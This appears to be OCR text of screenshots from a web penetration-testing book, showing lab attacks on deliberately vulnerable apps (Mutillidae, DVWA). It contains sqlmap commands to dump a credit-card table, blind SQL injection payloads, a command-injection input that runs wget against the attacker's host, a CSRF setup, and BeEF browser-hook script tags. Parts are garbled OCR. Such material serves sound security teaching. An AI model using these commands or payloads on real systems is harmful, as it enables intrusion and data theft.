



14:03:50] [INFO] fetched data logged to text files under '/root/.sqlmap/output/172.16.69.128'

 $*$ ] shutting down at  $14:03:50$ 

kali ~# I







Edit View Search Terminal Help

root@kali:~# sqlmap -u "http://172.16.69.128/mutillidae/index.php?page=login.php" --data="username=user&password=pass&login-php-<br>submit-button=Login" --dump -D owasp10 -T credit cards

F  $\{1.1#$ stable} लाग . I . I . I .

http://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respon<br>sibility to obey all applicable local, state and federal laws. Developers assume no liability

[\*] starting at 14:08:08

4:08:08] [INFO] resuming back-end DBMS 'mysql



File Edit View Search Terminal Help root@kali:~# cat dvwa\_capture<br>GET /dvwa/vulnerabilities/sqli\_blind/?id=test\_here&Submit=Submit HTTP/1.1 Gel /dvw2/vulnerapilities/sqli\_blind/?id=test\_here&Submit=Submit HTP/1.1<br>Host: 172.16.69.128<br>User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:45.0) Gecko/20100101 Firefox/45.0<br>Accept: text/html,application/xhtml+xml,applicat

#### ot@kali:~#

File Edit View Search Terminal Help kali:~# sqlmap -r /root/dvwa\_capture --level=5 --risk=3 -p id  $\mathbf{H}$  $\{1.1#$ stable $\}$ http://sqlmap.org [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respon<br>sibility to obey all applicable local, state and federal laws. Developers assume no liability  $[*]$  starting at  $08:51:26$ 08:51:26] [INFO] parsing HTTP request from '/root/dvwa capture' [INFO] testing connection to the target URL<br>[INFO] testing connection to the target URL<br>[INFO] testing if the target URL is stable 08:51:26] [08:51:27] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable .<br>[INFO] testing for SQL injection on GET parameter 'id'<br>[INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (08:51:29) [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'<br>[08:51:29] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'<br>[08:51:29] [INFO] GET parameter 'id' appears to be 'OR boolean-based b We")<br>[08:51:29] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'<br>it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y<br>[08:51:34] [IN clause (BIGINT UNSIGNED)

File Edit View Search Terminal Help testing :52:30] [INFO] testing "MySQL UNION query (Null) - 61 to 80 columns'<br>:52:30] [INFO] testing "MySQL UNION query (Null) - 61 to 80 columns'<br>:52:30] [INFO] testing "MySQL UNION query (random number) - 61 to 80 columns'<br>:52:31 any problems during data retrieval.<br>[08:52:31] [INFO] checking if the injection point on GET parameter 'id' is a false positive<br>GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N<br>sql Parameter: id (GET)<br>Type: boolean-based blind<br>Title: OR boolean-based blind - WHERE or HAVING clause<br>Payload: id=-3483' OR 1177=1177-- bHtS&Submit=Submit Type: AND/OR time-based blind<br>Title: MySQL >= 5.0.12 OR time-based blind<br>Payload: id=test\_here' OR SLEEP(5)-- OQad&Submit=Submit [08:52:42] [INFO] the back-end DBMS is MySQL web server operating system: Linux Ubuntu 8.04 (Hardy Heron) web application technology: PHP 5.2.4, Apache 2.2.8<br>beck-end DBMS: MySQL >= 5.0.12 08:52:42] [INFO] fetched data logged to text files under '/root/.sqlmap/output/172.16.69.128'  $[*]$  shutting down at  $08:52:42$ kali ~#







Edit View Search Terminal Help Fdit View Search Terminal Help<br><mark>@kali:-# mv CSRF.html /var/www/</mark><br>@kali:-# /etc/init.d/apache2 start<br>: **] Starting apache2 (via systemctl): apache2.service.**<br>@kali:-# Damn Vulnerable We... x | 1 http://172....r-blog.php x | 1 http://172....r-blog.php x | 1 http://172..../index.php x | + () 172.16.69.128/mutillidae/index.php?page=add-to-your-blog.php  $\mathbb{C}$  | Q, mutillidae user → ☆ 自 ▽ ↓ ☆ 三 Most Visited v III Offensive Security \ Kali Linux \ Kali Docs \ Kali Tools | Exploit-DB \ Aircrack-ng **@webpwnized View Blogs B 4 Current Blog Entries Name** Date Comment Mutillidae **Channel**  $\overline{1}$ admin 2017-02-17 20:48:18 **HACKED**  $\overline{2}$ admin 2017-02-17 20:39:23 This is my blog entry Developed by Adrian<br>"<u>Irongeek</u>" Crenshaw<br>and Jeremy Druin  $\overline{3}$ 2017-02-17 20:28:33 This is my blog entry admin  $\overline{4}$ 2009-03-01 22:31:13 Fear me, for I am ROOT! admin Browser: Mozilla/5.0 (X11; Linux x86\_64; rv:45.0) Gecko/20100101 Firefox/45.0 PHP Version: 5.2.4-2ubuntu5.10 The newest version of Mutillidae can downloaded from Irongeek's Site

### **Vulnerability: Command Execution**

#### **Ping for FREE**

Enter an IP address below:

127.0.0.1; wget http://172.16.69.133:8000

submit

File Edit View Search Terminal Help root@kali:~# ./httprecv.py Received connection from: 172.16.69.128 GET / HTTP/1.0 User-Agent: Wget/1.10.2 Accept:  $*/*$ Host: 172.16.69.133:8000 Connection: Keep-Alive root@kali:~#





# **Chapter 10: Attacking the Browser with BeEF**







Please wait as BeEF services are started. You might need to refresh your browser once it opens. J UI URL: http://127.0.0.1:3000/ui/panel [\*] Hook: <script src="http://<IP>:3000/hook.js"></script><br>[\*] Hook: <script src="http://<IP>:3000/hook.js"></script> [\*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>  $( \texttt{all} \texttt{i} \cdot \texttt{-} \texttt{\#}$ 



